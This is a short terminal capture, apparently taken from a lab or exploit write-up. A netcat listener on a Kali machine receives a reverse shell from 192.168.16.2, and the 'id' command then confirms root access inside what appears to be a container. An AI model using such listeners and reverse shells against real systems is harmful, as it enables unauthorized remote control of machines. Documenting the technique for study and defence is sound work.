 ┌──(root💀kali)-[~]
└─# nc -vvl 9999
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::9999
Ncat: Listening on 0.0.0.0:9999
Ncat: Connection from 192.168.16.2.
Ncat: Connection from 192.168.16.2:57920.
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@90ff1c79a4ec:/usr/src# id
id
uid=0(root) gid=0(root) groups=0(root)
root@90ff1c79a4ec:/usr/src#